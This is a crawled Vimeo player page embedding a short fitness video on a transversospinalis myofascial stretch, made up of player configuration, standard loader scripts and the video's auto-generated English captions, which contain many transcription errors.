cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["6487f7cf-fa64-4273-949e-8103b70ba193","f2a26177-e053-433d-adb4-6bcff1828064","79286dae-ac47-4960-890a-6843080dfbd4","b47052e2-5eeb-43f3-8ab1-7bdef5fda6b9","261ac5b0-f834-4067-a80f-0a4cfe2b8602"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.solcorefitness.com/topic/ebp-mfs-transversospinalis/","cookie_domain":".vimeo.com","signature":"1b1c9139c8102da41baf8f379d1d56d2","timestamp":1769849217,"expires":3600,"text_tracks":[{"id":39089417,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/39089417.vtt?expires=1769852817\u0026sig=f40e47a031733683ff39972781ef62f650f4951d","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/46db9ea3-ec17-4349-bc24-44582be753ae.0.jpeg?ClientID=sulu\u0026Expires=1769852817\u0026Signature=19d7e73513bc9a96161844a5ac619c073c1ed61a","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"193fed3aa728e7d1d2fbb8c315008641bb439cc11769849217","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.216.115.219"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1291783706.1769849217","ai_widget_signature":"6ba7778243c9032a4d723ceebf21cb99bcebb5a50768555a26a60107e427e51a_1769852817","config_refresh_url":"https://player.vimeo.com/video/592814134/config/request?atid=1291783706.1769849217\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.solcorefitness.com%2Ftopic%2Febp-mfs-transversospinalis%2F\u0026session=193fed3aa728e7d1d2fbb8c315008641bb439cc11769849217\u0026signature=1b1c9139c8102da41baf8f379d1d56d2\u0026time=1769849217\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":592814134,"title":"MFS Transversospinalis","width":1920,"height":1080,"duration":150,"url":"","share_url":"https://vimeo.com/592814134","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/592814134?h=c84bd2208a\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1500082504-953889f2985c9ed6c0803a41da7bf68b2c3baaa35c65e26ca918b3369b3d4271-d","owner":{"id":46201790,"name":"Ekemba Sooh","img":"https://i.vimeocdn.com/portrait/117914118_60x60?sig=70259b9d796aba14da9c5fd00b586a9468676f30d09421a016e3a082f7f846ff\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/117914118_60x60?sig=70259b9d796aba14da9c5fd00b586a9468676f30d09421a016e3a082f7f846ff\u0026v=1\u0026region=us","url":"https://vimeo.com/user46201790","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":460822136,"file_id":3433458914,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo1OTI4MTQxMzQsImV4cCI6MTc2OTg1MjgyMH0.2HdLsQ6gO9QCL8e__pz7gWEC6iKvL9F6vIivymnCEuc","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMTkzZmVkM2FhNzI4ZTdkMWQyZmJiOGMzMTUwMDg2NDFiYjQzOWNjMTE3Njk4NDkyMTciLCJleHAiOjE3Njk4NTI4MTcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.FPefXlfncFdMilgSN64xfvxVgTd__LrLKsj19_uXwhQ"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"cc5500","color_one":"000000","color_two":"cc5500","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"custom_logo":{"img":"https://i.vimeocdn.com/player/353913?sig=5d22cff8cd05a955a96ac2919ddeacd22a10e45faef9cb9055ead296f6b2f688\u0026v=1","url":"","sticky":1,"width":100,"height":37},"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/592814134?h=c84bd2208a","thumbnailUrl":"https://i.vimeocdn.com/video/1500082504-953889f2985c9ed6c0803a41da7bf68b2c3baaa35c65e26ca918b3369b3d4271-d?f=webp","name":"MFS Transversospinalis","description":"This is \"MFS Transversospinalis\" by \"Ekemba Sooh\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT150S","uploadDate":"2021-08-26T11:51:27-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=652479495&u=https%3A%2F%2Fwww.solcorefitness.com%2Ftopic%2Febp-mfs-transversospinalis%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('9474461f-5557-4c49-a32f-7803ab9be6eb', '652479495');window.visitorGlobalObject.setWhitelistedServices('tracking', '652479495');

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/39089417.vtt?expires=1769852817&sig=f40e47a031733683ff39972781ef62f650f4951d
body_size: 4650
content:
WEBVTT

1
00:00:01.200 --> 00:00:03.000
We're gonna work a trans versus spinalis.

2
00:00:03.800 --> 00:00:06.700
Those are two or three groups of muscles that are

3
00:00:06.700 --> 00:00:07.900
limited in your spine. It look like

4
00:00:08.800 --> 00:00:10.500
a Chevron like a like a roof.

5
00:00:11.200 --> 00:00:14.000
So they show you from the from the side first because I want you to understand

6
00:00:14.700 --> 00:00:17.200
how to move the arms. She's gonna do left me down right in

7
00:00:17.200 --> 00:00:17.300
front.

8
00:00:18.600 --> 00:00:19.500
Once you set that up.

9
00:00:20.900 --> 00:00:23.600
Your back left foot is in line with your left glue. It's

10
00:00:23.600 --> 00:00:26.000
not wide your front right leg needs to be

11
00:00:26.500 --> 00:00:26.700
adjusted for you.

12
00:00:27.800 --> 00:00:30.100
You need to find out are you balanced? What

13
00:00:30.100 --> 00:00:33.400
does balance mean? Your body weight is right below your pelvis.

14
00:00:33.800 --> 00:00:36.500
You don't feel like you're sliding backwards sliding forward left

15
00:00:36.500 --> 00:00:38.400
or right you feel balanced.

16
00:00:39.200 --> 00:00:42.400
Once you feel balanced you lock your legs and hips in place. They don't

17
00:00:42.400 --> 00:00:42.700
move.

18
00:00:43.600 --> 00:00:46.200
We start by putting both hands on your front right knee.

19
00:00:47.600 --> 00:00:51.200
We tuck the pelvis tuck the chin and round, so

20
00:00:50.200 --> 00:00:53.500
I want to see a c it's pretty

21
00:00:53.500 --> 00:00:53.600
good.

22
00:00:54.400 --> 00:00:54.900
from Elizabeth

23
00:00:56.800 --> 00:00:59.300
So for the top of her head all the way down her back

24
00:00:59.300 --> 00:01:02.400
to our coccyx is this convex is

25
00:01:02.400 --> 00:01:05.200
seed is possible her weight is still

26
00:01:05.200 --> 00:01:05.900
below her pelvis.

27
00:01:06.500 --> 00:01:06.800
now

28
00:01:09.200 --> 00:01:11.700
First he's gonna bring her left arm out front to make sure notation.

29
00:01:12.600 --> 00:01:13.900
C stays facing me.

30
00:01:14.700 --> 00:01:16.000
But are left Round comes across.

31
00:01:16.900 --> 00:01:17.300
down

32
00:01:19.100 --> 00:01:21.500
to outside her right knee. She's still facing me.

33
00:01:22.500 --> 00:01:25.000
Now watch this the running was out in front of rotation.

34
00:01:25.700 --> 00:01:29.200
Once you do this this part of your arm is lazy it

35
00:01:28.200 --> 00:01:29.500
stays here.

36
00:01:30.500 --> 00:01:33.300
I want you to learn to bend Jesse elbow like

37
00:01:33.300 --> 00:01:33.500
this.

38
00:01:34.100 --> 00:01:36.000
And bring it up and back.

39
00:01:36.800 --> 00:01:39.300
So you can see her elbow is above her hand and shoulder.

40
00:01:40.400 --> 00:01:42.700
And she's moving from this area from her elbow to stroll blade.

41
00:01:43.600 --> 00:01:46.400
You can tell you're good. When you're you are your arm

42
00:01:46.400 --> 00:01:49.300
runs in your shoulder blade that you can't it move your body back

43
00:01:49.300 --> 00:01:52.900
because it runs into it once you have that angle tuck

44
00:01:52.900 --> 00:01:53.600
around one more time.

45
00:01:54.400 --> 00:01:57.100
And then starting gently. You gently push

46
00:01:57.100 --> 00:01:58.400
your right up behind you.

47
00:01:59.200 --> 00:01:59.600
that way

48
00:02:00.300 --> 00:02:02.000
left hand down an angle

49
00:02:02.700 --> 00:02:05.800
just the arms. Don't push the legs going

50
00:02:05.800 --> 00:02:08.100
forward more just feel the twist at your spine

51
00:02:08.100 --> 00:02:09.400
from that motion.

52
00:02:10.500 --> 00:02:13.100
If this balance is difficult for you, you can

53
00:02:13.100 --> 00:02:16.700
always bring something you can put your hand on your knee you

54
00:02:16.700 --> 00:02:20.000
bring something out here put your hand here again, you want

55
00:02:19.100 --> 00:02:22.300
to have his beep it you can relax. Sorry. You want

56
00:02:22.300 --> 00:02:25.400
to face balance as possible during that stretch three times

57
00:02:25.400 --> 00:02:28.600
30 seconds each side trans versus spinalis

58
00:02:28.600 --> 00:02:29.700
myofascial instruction.
